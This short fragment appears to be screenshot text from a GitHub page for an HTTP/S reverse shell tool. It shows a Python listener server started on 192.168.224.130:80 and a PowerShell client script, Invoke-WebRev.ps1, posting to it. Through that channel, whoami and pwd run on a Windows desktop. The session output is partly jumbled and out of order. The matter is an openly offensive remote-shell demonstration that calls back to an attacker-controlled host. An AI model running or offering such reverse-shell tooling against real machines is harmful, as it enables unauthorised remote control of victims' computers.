 PS C:\Users\symantec\Desktop> whoami
desktop-edb1buc\symantec
PS C:\Users\symantec\Desktop>  received, shutting down the web server
~/HTTP-revshell on P dev ?1 took 19m 36s python3 server.py 192.168.224.130 80
HTTP/S REVSHELL
By: 3v4Si0N
Sat Jun 27 14:43:00 2020 Server UP - 192.168.224.130:80
Invoke-WebRequest : Unable to connect to the remote server
At C:\Users\symantec\Desktop\Invoke-WebRev.ps1:57 char:20
+ ...      $req = Invoke-WebRequest $url -useb -Method POST -Body $json -Us ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], WebException
    + FullyQualifiedErrorId : System.Net.WebException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\symantec\Desktop> pwd
Path
----
C:\Users\symantec\Desktop